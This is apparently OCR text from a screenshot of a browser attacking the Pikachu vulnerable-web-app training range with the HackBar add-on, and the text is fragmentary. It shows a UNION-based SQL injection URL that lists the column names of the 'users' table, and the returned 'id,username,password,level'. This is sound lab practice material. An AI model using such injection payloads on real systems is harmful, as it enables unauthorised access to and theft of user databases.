 线工具 论坛资源集合 靶场CTF集合 学习路线 Spark Ai - 官方站点 移动设备上的
ss-Site Scripting 查询
your uid:1
F your email is: 1234@pikachu.com
your uid:1
L-Inject your email is: id,username,password,level
概述
数字型注入(post)
字符型注入(get)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ryption Encoding SQL XSS Other Contribute now! HackBa
Load URL http://10.55.175.133/pikachu/vul/sqli/sqli_str.php?name=vince ' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' --+&submit=
%E6%9F%A5%E8%AF%A2
Split URL